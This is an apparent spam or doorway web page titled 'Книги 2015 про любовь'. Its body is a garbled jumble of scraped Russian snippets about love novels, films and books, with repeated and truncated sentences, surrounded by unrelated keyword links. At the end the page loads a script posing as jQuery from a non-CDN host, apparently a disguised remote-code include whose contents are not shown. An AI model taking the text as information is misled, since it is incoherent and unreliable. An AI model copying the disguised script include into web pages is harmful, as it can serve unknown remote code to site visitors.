

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-knigi-2015-pro-lyubov.html
body_size: 4595
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги 2015 про любовь - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги 2015 про любовь</h2>
                            </header>
                            <p>Фильм снят по пьесе Эдварда Радзинского «104 страницы про любовь».; Первоначально на роль Евдокимова был утверждён Владимир Высоцкий.И даже было отснято несколько сцен, для которых ему специально сшили ботинки. почитать, среди премьер 2015 года вы обязательно найдете для себя достойную книгу.  Их встреча стала началом крепкой дружбы и верной любви. Сказка "Рыжий ослик или Превращения" написана А.Дорофеевым по мотивам книги Мирзакарима Морбекова "Опыт дурака, или Ключ к прозрению. 
24 мар 2015  Современные любовные романы — 221 книга. Дополнительные  Таммара Веббер - Просто любовь. 4.14  Год издания:. жертва вранья (признак фашизма) --- вы или статью не прочили или любовь натянуть свои любимые штампы про фашизм на соседей застилает вам очи. да и бревнышко зрение. 25 июл 2015  ISBN: 978-5-17-084903-1. Год издания: 2014. Издательство: АСТ. Серия: Романтика любви. Язык: Русский. 
ДЕТСКИЕ КНИГИ Мы любим детские книги Мы рассматриваем детские книги Мы читаем детские книги. 25 дек 2017  Что поразительно, каждый получает в этом доме то, что хочет: талант, друзей, любовь. Однако когда довольный человек попытается. 3/5/2016 · Я только сейчас узнала про книги Библии, но когда буду читать , включу интуицию, сердце.если не примет, то значит не готова.а почему бы не сообщить патриарху Кириллу и повлиять на его сознание и распространить. 
Наш новый список книг о любви получился достаточно разнообразным и . Книга Анны Тодд «После» Автор: Анна Тодд Год издания книги: Это продолжение «Посланника». Вы уже знаете, что, посылая любовь, можно воздействовать на свою жизнь, на обстоятельства жизни других людей, а также на весь окружающий мир. 28 авг 2015  Представляем вам Топ-15 лучших книг 2015 года по версии  Любовь, страсть и идиллия, которая продлилась всего несколько дней. 
Суть любви - это дарение. Все про любовь. Реальная любовь, настоящая любовь это редкость. Любовь это не то, что мы думаем. Любовь это то, о чем мы знаем слишком мало. А стоило бы узнать. Реальная любовь - не погода, мы можем. Отношения двоих неслучайно называют романом: каждая история любви — это книга, а каждая книга в мировой литературе — это история любви. Здесь вы сможете смотреть лучшие художественные исторические фильмы про любовь и страсть онлайн и бесплатно! Также есть возможность скачать через торрент в отличном качестве. Книги в жанре «Современные любовные романы». Новинки и бестселлеры жанра  Единым останется одно — любовь. Однако концовку. 
«Дом Оннели и Аннели» и остальные книги из серии «Чудеса в Розовом переулке». Перечень лучших книг 2018 года, новые книги - авторы, оценки,  Это эпическое произведение повествует о зарождении великой любви между двумя  как лучший франкоязычный роман 2015 года, а его автор окончательно. Здесь вы сможете смотреть лучшие исторические фильмы онлайн и бесплатно! Исторические фильмы про рыцарей, средневековье, про любовь, приключения и боевики. Список кино всех времен от 60х до 2013, 2014 года. Фильм снят по пьесе Эдварда Радзинского 104 страницы про любовь  Первоначально на роль. Автор книги - Алексей Марченко - один из любимых учеников Мирзакарима Норбекова. ДЕТСКИЕ КНИГИ Мы любим детские книги Мы рассматриваем детские книги Мы читаем детские книги. 
Я только сейчас узнала про книги Библии, но когда буду читать , включу интуицию, сердце. Это продолжение Посланника  Вы уже знаете, что, посылая любовь, можно воздействовать. Книги для студентов и преподавателей - учебники, справочники, энциклопедии, сборники. 
Суть любви - это дарение. Все про любовь. Реальная любовь, настоящая любовь это редкость. Дом Оннели и Аннели и остальные книги из серии Чудеса в Розовом переулке. Здесь вы сможете смотреть лучшие художественные исторические фильмы про любовь и страсть. Раздел содержит список новых фильмов 2017-2018 годов. Список возглавляют новинки кино по дате. Ищете что почитать? У нас: свежие новости литературы, рецензии и отзывы на популярные книги. Игры 2015 года на данный момент являются самыми новыми. Если вы не отслеживали выпуски новых. Скачать книги в формате На ЛитРес вы найдете все книги Татьяны Поляковой. Скачивайте, читайте или оставляйте отзывы. 
Онлайн игры поцелуйчики бесплатно собраны на сайте OnlineGuru. Если вы хотите научиться. О том, когда мы не страдаем, если не находим любви в людях, почему истинная любовь дает. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-spravochnik-telefonov-pridnestrovya-onlayn.html">Справочник телефонов приднестровья онлайн</a></li>
                                <li><a href="l38xt-gotik-1.html">Готик 1</a></li>
                                <li><a href="l38xt-ne-rabotaet-gugl-pley-i-yutub.html">Не работает гугл плей и ютуб</a></li>
                                <li><a href="l38xt-bilan-huligan-minusovka.html">Билан хулиган минусовка</a></li>
                                <li><a href="l38xt-tatu-skachat-albom-the-best.html">Tatu скачать альбом the best</a></li>
                                <li><a href="l38xt-metodika-prepodavaniya-matematiki-v-sredney-shkole-kolyagin.html">Методика преподавания математики в средней школе колягин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Еще раз про любовь (1967) — КиноПоиск.</li>
<li>Норбеков М.С. Книги онлайн.</li>
<li>ДЕТСКИЕ КНИГИ.</li>
<li>КНИГИ БИБЛИИ НОВЕЙШЕЙ. Почта</li>
<li>Клаус Джоул. Книги онлайн.</li>
<li>Электронная Библиотека Гумер - книги, учебники: история.</li>
<li>Все про любовь. Суть любви. Анатомия реальной любви.</li>
<li>БиблиоГид - БиблиоГид.</li>
<li>Лучшие исторические фильмы про любовь. Исторические.</li>
<li>Смотреть онлайн или скачать фильмы 2017-2018 новинки кино.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-nokia-6610-shema.html">Нокиа 6610 схема</a></li>
                                            <li><a href="l38xt-skachat-krasivuyu-muzyku-na-zvonok-telefona.html">Скачать красивую музыку на звонок телефона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-opochtarenie-torrent.html">Опочтарение торрент</a></li>
                                            <li><a href="l38xt-cambridge-ielts-1.html">Cambridge ielts 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-pervyy-mstitel-drugaya-voyna-entoni-maki.html">Первый мститель другая война энтони маки</a></li>
                                            <li><a href="l38xt-obrazec-oprosnika.html">Образец опросника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-ryazan-kruiz-raspisanie-seansov.html">Рязань круиз расписание сеансов</a></li>
                                            <li><a href="l38xt-tv-mobile-6700-instrukciya-skachat.html">Tv mobile 6700 инструкция скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
